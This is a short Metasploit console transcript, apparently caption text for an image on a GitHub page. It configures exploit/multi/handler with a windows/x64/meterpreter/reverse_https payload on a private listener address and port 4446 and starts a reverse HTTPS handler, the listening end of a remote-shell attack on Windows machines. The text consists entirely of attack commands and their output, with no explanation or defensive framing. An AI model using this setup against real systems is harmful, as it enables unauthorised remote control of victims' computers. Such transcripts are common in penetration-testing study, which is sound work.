 =[ metasploit v4.14.13-dev ]
+ -- --=[ 1642 exploits - 945 auxiliary - 289 post ]
+ -- --=[ 473 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf exploit(handler) > set lhost 192.168.75.71
lhost => 192.168.75.71
msf exploit(handler) > set lport 4446
lport => 4446
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.75.71:4446
[*] Starting the payload handler...